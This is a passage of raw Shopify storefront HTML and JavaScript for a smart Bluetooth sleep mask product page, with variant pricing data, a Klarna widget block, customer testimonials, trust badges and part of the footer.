States","option3":null,"sku":"14:193#B-Black;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941535957232,"product_id":8261603262704,"position":2,"created_at":"2023-04-27T13:05:26-04:00","updated_at":"2025-12-19T00:27:19-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","variant_ids":[44057324519664]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black \/ United States","public_title":"Black \/ United States","options":["Black","United States"],"price":5999,"weight":0,"compare_at_price":8499,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'top-strip-promotion-auto-size',
        storefrontCurrency: 'USD',
        storefrontCountry: 'US',
        storefrontLanguage: 'de',
        shopLocale: 'de',
        shopDomain: 'www.allrj.com',
        variantPrice: '5599',
        cartPrice: '0',
        selector: 'shopify-osm-AcGlkaUF2VTdKZUIzb__klarna_on_site_messaging_app_block_qCmHLF',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":44057324454128,"title":"Blue \/ United States","option1":"Blue","option2":"United States","option3":null,"sku":"14:173#B-no box;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941536219376,"product_id":8261603262704,"position":4,"created_at":"2023-04-27T13:05:31-04:00","updated_at":"2025-12-19T00:32:13-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","variant_ids":[44057324454128]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","options":["Blue","United States"],"price":5599,"weight":0,"compare_at_price":7999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44057324519664,"title":"Black \/ United States","option1":"Black","option2":"United States","option3":null,"sku":"14:193#B-Black;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941535957232,"product_id":8261603262704,"position":2,"created_at":"2023-04-27T13:05:26-04:00","updated_at":"2025-12-19T00:27:19-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","variant_ids":[44057324519664]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black \/ United States","public_title":"Black \/ United States","options":["Black","United States"],"price":5999,"weight":0,"compare_at_price":8499,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'de',
        dataKey: 'top-strip-promotion-auto-size',
        storefrontCurrency: 'USD',
        storefrontCountry: 'US',
        storefrontLanguage: 'de',
        shopDomain: 'www.allrj.com',
        variantPrice: '5599',
        cartPrice: '0',
        selector: 'shopify-osm-AcGlkaUF2VTdKZUIzb__klarna_on_site_messaging_app_block_qCmHLF',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
</div>


</section><div id="shopify-section-template--17587734151408__logo_list_UgUUt8" class="shopify-section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-logo-list.css?v=24536859382760428951766125839" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/slick.css?v=174527334752932190801766125931" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/slick-theme.css?v=20208330839571348711766125929" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17587734151408__logo_list_UgUUt8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587734151408__logo_list_UgUUt8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .logo-list-template--17587734151408__logo_list_UgUUt8 .logo-list__item svg, .logo-list-template--17587734151408__logo_list_UgUUt8 .logo-list__item, .logo-list-template--17587734151408__logo_list_UgUUt8 .logo-list__item img {
      height: 50px;
    }
  }

  @media screen and (max-width: 750px) {
    .logo-list-template--17587734151408__logo_list_UgUUt8 .logo-list__item svg, .logo-list-template--17587734151408__logo_list_UgUUt8 .logo-list__item, .logo-list-template--17587734151408__logo_list_UgUUt8 .logo-list__item img {
      height: 50px;
    }
  }</style><div class="color-background-1">
  <div class="page-width section-template--17587734151408__logo_list_UgUUt8-padding">
    <div class="logo-list-container logo-list-container-horizontal">
      
        <div class="logo-list__heading">
          <h2 class="title h2">
            As Seen In
          </h2>
        </div>
      
      <div class="logo-list logo-list-template--17587734151408__logo_list_UgUUt8">
        
          <div class="logo-list__item">
            
              <img
                src="//www.allrj.com/cdn/shop/files/logo.png?v=1764498853"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            
          </div>
        
          <div class="logo-list__item">
            
              <img
                src="//www.allrj.com/cdn/shop/files/815-8153624_womens-fitness-australia-womens-fitness-magazine-logo.png?v=1764498853"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            
          </div>
        
          <div class="logo-list__item">
            
              <img
                src="//www.allrj.com/cdn/shop/files/flex.gif?v=1764498852"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            
          </div>
        
          <div class="logo-list__item">
            
              <img
                src="//www.allrj.com/cdn/shop/files/kisspng-gq-logo-magazine-5ae059528148a0.7216372015246523705296.jpg?v=1764498856"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            
          </div>
        
      </div>
    </div>
  </div>
</div>


<script>
  function mobileSlider() {
    $(".logo-list-template--17587734151408__logo_list_UgUUt8").slick({
      slidesToShow: 2,
      slidesToScroll: 1,
      mobileFirst: true,
      autoplay: true,
      autoplaySpeed: 3000,
      dots: true,
      arrows: false,
      responsive: [
        {
          breakpoint: 750,
          settings: 'unslick'
        }
      ]
    })
  }

  document.addEventListener('DOMContentLoaded', mobileSlider);
  window.addEventListener("resize", mobileSlider);
</script>



</div><section id="shopify-section-template--17587734151408__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-multicolumn.css?v=128836310524785097351766125846" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/section-testimonials.css?v=42801605361514361651766125860" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-slider.css?v=64748180655405966541729795482" media="print" onload="this.media='all'">
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-slider.css?v=64748180655405966541729795482" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17587734151408__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587734151408__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary no-heading">
  <div class="page-width section-template--17587734151408__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate">
      <div class="multicolumn-text">
        <p><strong>WHAT PEOPLE LIKE YOU ARE SAYING!</strong></p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17587734151408__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--17587734151408__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#24ae60'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>GREAT WORKMANSHIP</h3><div class="rte"><p><em>"very nice item! fits great with maneuverability!  will be getting more. Great material and workmanship. would highly recommend"</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Sal V. USA
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--17587734151408__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#24ae60'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>CAN&#39;T WAIT TO ORDER MORE!</h3><div class="rte"><p><em>"Absolutely Love my shorts and can’t wait to order MORE from the Whole product line! Great product and Great customer service!!! Thank You!!!!!"</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Dan S.- USA
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--17587734151408__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#24ae60'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>COMFY AND FUN!</h3><div class="rte"><p><em>"Fun and comfy boots shorts for fun home workouts and lifting!.  Sizing is correct."</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        SUZIE M. - AUS
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--17587734151408__1709487848cd113815" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANW1uOUh6RnFIQzNKU__loox_reviews_loox_dynamic_section_aYxnGr" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="27"
	
	
	
	
		data-product-id="8261603262704"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--17587734151408__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-multicolumn.css?v=128836310524785097351766125846" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-slider.css?v=64748180655405966541729795482" media="print" onload="this.media='all'">
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-slider.css?v=64748180655405966541729795482" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17587734151408__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587734151408__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn icon-bar color-background-1 gradient background-none no-heading">
  <div class="page-width section-template--17587734151408__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate">
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17587734151408__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--17587734151408__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Fast, secured shipping</h3><div class="rte"><p>Fit styles, Delivered with Speed and Confidence.</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17587734151408__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>100% Satisfaction</h3><div class="rte"><p>Shop confidently knowing that you're getting the latest and the best fit.</p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17587734151408__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>SSL SECURED WEBSITE</h3><div class="rte"><p>Shop knowing your information is safe with the strongest and latest security protocols.</p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17587734151408__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>OVER 10,000+ ORDERS SHIPPED</h3><div class="rte"><p>We've helped over 10,000+ shoppers look & feel their best with our activewear.</p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-promo-popup.css?v=127854579168687042981766125851" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17587734216944__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.allrj.com/cdn/shop/t/66/assets/section-footer.css?v=68717387035245503971766125829" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" media="print" onload="this.media='all'">

<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17587734216944__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17587734216944__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17587734216944__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Accessibility Statement</h2><div class="footer-block__details-content rte">
                      <p>We are committed to ensuring digital accessibility for people with disabilities and continually improving the user experience. Our website aims to conform to WCAG 2.1 level AA standards. If you encounter any accessibility issues, please contact us at support@allrj.com or (732) 705-1056. We strive to respond within 2 business days.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">About Allrj</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/apps/help-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
